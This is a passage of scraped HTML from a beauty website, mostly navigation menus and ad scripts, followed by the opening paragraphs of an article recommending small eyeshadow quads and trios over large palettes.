                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" class="td-image-wrap" title="Celebrities You Probably Didn&#8217;t Know Were Dating"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities You Probably Didn&#8217;t Know Were Dating" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" title="Celebrities You Probably Didn&#8217;t Know Were Dating">Celebrities You Probably Didn&#8217;t Know Were Dating</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696c43c8217fb" data-td_block_id="td_uid_4_696c43c8217fb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696c43c8217fb" data-td_block_id="td_uid_4_696c43c8217fb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696c43c823dbd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_5_696c43c823dbd" ><script>var block_td_uid_5_696c43c823dbd = new tdBlock();
block_td_uid_5_696c43c823dbd.id = "td_uid_5_696c43c823dbd";
block_td_uid_5_696c43c823dbd.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4045","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_696c43c823dbd_rand","tdc_css_class":"td_uid_5_696c43c823dbd_rand","tdc_css_class_style":"td_uid_5_696c43c823dbd_rand_style"}';
block_td_uid_5_696c43c823dbd.td_column_number = "3";
block_td_uid_5_696c43c823dbd.block_type = "td_block_mega_menu";
block_td_uid_5_696c43c823dbd.post_count = "5";
block_td_uid_5_696c43c823dbd.found_posts = "505";
block_td_uid_5_696c43c823dbd.header_color = "";
block_td_uid_5_696c43c823dbd.ajax_pagination_infinite_stop = "";
block_td_uid_5_696c43c823dbd.max_num_pages = "101";
tdBlocksArray.push(block_td_uid_5_696c43c823dbd);
</script><div id=td_uid_5_696c43c823dbd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" class="td-image-wrap" title="Accessible Jewelry Staples Worth the Investment"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Accessible-Jewelry-Staples_H.jpg"   alt="" title="Accessible Jewelry Staples Worth the Investment" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" title="Accessible Jewelry Staples Worth the Investment">Accessible Jewelry Staples Worth the Investment</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" class="td-image-wrap" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Secret-to-a-Flawless-Makeup-Application_H.jpg"   alt="" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?">Is Micro-Concealing the Secret to a Flawless Makeup Application?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" class="td-image-wrap" title="Welcome the Monsoon with Dae Haircare"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Monsoon-with-Dae-Haircare_H.jpg"   alt="" title="Welcome the Monsoon with Dae Haircare" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" title="Welcome the Monsoon with Dae Haircare">Welcome the Monsoon with Dae Haircare</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" class="td-image-wrap" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/05/Why-TikTok-is-Influencing-Beauty-Lovers_H.jpg"   alt="" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes">Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696c43c823dbd" data-td_block_id="td_uid_5_696c43c823dbd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696c43c823dbd" data-td_block_id="td_uid_5_696c43c823dbd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696c43c8253f7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_6_696c43c8253f7" ><script>var block_td_uid_6_696c43c8253f7 = new tdBlock();
block_td_uid_6_696c43c8253f7.id = "td_uid_6_696c43c8253f7";
block_td_uid_6_696c43c8253f7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_696c43c8253f7_rand","tdc_css_class":"td_uid_6_696c43c8253f7_rand","tdc_css_class_style":"td_uid_6_696c43c8253f7_rand_style"}';
block_td_uid_6_696c43c8253f7.td_column_number = "3";
block_td_uid_6_696c43c8253f7.block_type = "td_block_mega_menu";
block_td_uid_6_696c43c8253f7.post_count = "5";
block_td_uid_6_696c43c8253f7.found_posts = "1226";
block_td_uid_6_696c43c8253f7.header_color = "";
block_td_uid_6_696c43c8253f7.ajax_pagination_infinite_stop = "";
block_td_uid_6_696c43c8253f7.max_num_pages = "246";
tdBlocksArray.push(block_td_uid_6_696c43c8253f7);
</script><div id=td_uid_6_696c43c8253f7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" class="td-image-wrap" title="Everything You Need to Know About Wooden Spoon Herbs"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/03/Wooden-Spoon-Herbs_H.jpg"   alt="" title="Everything You Need to Know About Wooden Spoon Herbs" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" title="Everything You Need to Know About Wooden Spoon Herbs">Everything You Need to Know About Wooden Spoon Herbs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" class="td-image-wrap" title="Foods That Can Cause Acne"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Foods-That-Can-Cause-Acne_H.jpg"   alt="" title="Foods That Can Cause Acne" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" title="Foods That Can Cause Acne">Foods That Can Cause Acne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" class="td-image-wrap" title="Foods You Didn&#8217;t Know Help Your Skin"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Help-Your-Skin_H.jpg"   alt="" title="Foods You Didn&#8217;t Know Help Your Skin" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" title="Foods You Didn&#8217;t Know Help Your Skin">Foods You Didn&#8217;t Know Help Your Skin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" class="td-image-wrap" title="How Does Coffee Affect Your Skin?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/10/Coffee-Affect-Your-Skin_H.jpg"   alt="" title="How Does Coffee Affect Your Skin?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" title="How Does Coffee Affect Your Skin?">How Does Coffee Affect Your Skin?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" class="td-image-wrap" title="6 Super Foods To Add To Your Eating Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/Your-Eating-Routine_H.jpg"   alt="" title="6 Super Foods To Add To Your Eating Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" title="6 Super Foods To Add To Your Eating Routine">6 Super Foods To Add To Your Eating Routine</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696c43c8253f7" data-td_block_id="td_uid_6_696c43c8253f7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696c43c8253f7" data-td_block_id="td_uid_6_696c43c8253f7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696c43c826334_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_696c43c826334" ><script>var block_td_uid_7_696c43c826334 = new tdBlock();
block_td_uid_7_696c43c826334.id = "td_uid_7_696c43c826334";
block_td_uid_7_696c43c826334.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4046","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_696c43c826334_rand","tdc_css_class":"td_uid_7_696c43c826334_rand","tdc_css_class_style":"td_uid_7_696c43c826334_rand_style"}';
block_td_uid_7_696c43c826334.td_column_number = "3";
block_td_uid_7_696c43c826334.block_type = "td_block_mega_menu";
block_td_uid_7_696c43c826334.post_count = "5";
block_td_uid_7_696c43c826334.found_posts = "1909";
block_td_uid_7_696c43c826334.header_color = "";
block_td_uid_7_696c43c826334.ajax_pagination_infinite_stop = "";
block_td_uid_7_696c43c826334.max_num_pages = "382";
tdBlocksArray.push(block_td_uid_7_696c43c826334);
</script><div id=td_uid_7_696c43c826334 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" class="td-image-wrap" title="5 Summer Pieces From Amazon We Are LIVING For Right Now"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/05/5-Summer-Pieces-From-Amazon_H.jpg"   alt="" title="5 Summer Pieces From Amazon We Are LIVING For Right Now" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" title="5 Summer Pieces From Amazon We Are LIVING For Right Now">5 Summer Pieces From Amazon We Are LIVING For Right Now</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" class="td-image-wrap" title="What Does Cruelty-Free Mean?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Cruelty-Free-Mean_H.jpg"   alt="" title="What Does Cruelty-Free Mean?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" title="What Does Cruelty-Free Mean?">What Does Cruelty-Free Mean?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" class="td-image-wrap" title="Say Goodbye to Brittle Nails"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Goodbye-to-Brittle-Nails_H.jpg"   alt="" title="Say Goodbye to Brittle Nails" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" title="Say Goodbye to Brittle Nails">Say Goodbye to Brittle Nails</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" class="td-image-wrap" title="How To Declutter Your Life"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/How-To-Declutter-Your-Life_H.jpg"   alt="" title="How To Declutter Your Life" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" title="How To Declutter Your Life">How To Declutter Your Life</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" class="td-image-wrap" title="Low-Stress Hobbies to Combat Burnout"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/Low-Stress-Hobbies_H.jpg"   alt="" title="Low-Stress Hobbies to Combat Burnout" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" title="Low-Stress Hobbies to Combat Burnout">Low-Stress Hobbies to Combat Burnout</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696c43c826334" data-td_block_id="td_uid_7_696c43c826334"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696c43c826334" data-td_block_id="td_uid_7_696c43c826334"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.youbeauty.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-header td_uid_8_696c43c82791a_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_8_696c43c82791a_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_8_696c43c82791a_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<article id="post-175443" class="td-post-template-4 post-175443 post type-post status-publish format-standard has-post-thumbnail category-beauty td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.youbeauty.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Beauty" class="entry-crumb" href="https://www.youbeauty.com/beauty/">Beauty</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Best Eyeshadow Quads and Trios</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.youbeauty.com/wp-content/uploads/2021/12/Best-Eyeshadow_H.jpg" data-caption=""><img width="1068" height="534" class="entry-thumb td-modal-image lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/12/Best-Eyeshadow_H.jpg" alt="" title="Best-Eyeshadow_H" src="[data-uri]" style="--smush-placeholder-width: 1068px; --smush-placeholder-aspect-ratio: 1068/534;" /></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.youbeauty.com/beauty/">Beauty</a></li></ul>                <h1 class="entry-title">Best Eyeshadow Quads and Trios</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-22T09:30:52+00:00" >December 22, 2021</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_top td_uid_10_696c43c8284c0_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_10_696c43c8284c0_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_10_696c43c8284c0_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>There are thousands of eyeshadow palettes on the market these days. And they just seem to be getting bigger and bigger. 24-pan palettes and even 32 are the new normal. Of course, we want options, but sometimes opening a giant palette and choosing what to go for is a lot to deal with first thing in the morning.</p>
<p>Do you really need three shades of brown? Do you need glitter shades and that one odd bright one? Plus, who has the space? If you like to keep things simple with a nice everyday quad or trio, we&#8217;ve got you.</p>
<p>Stop using up your three favorite shades in a huge palette and stick with a small compact you can fit in your purse.</p>
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_inline td_uid_9_696c43c828351_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_9_696c43c828351_rand.td-a-rec-img {
				    text-align: left;
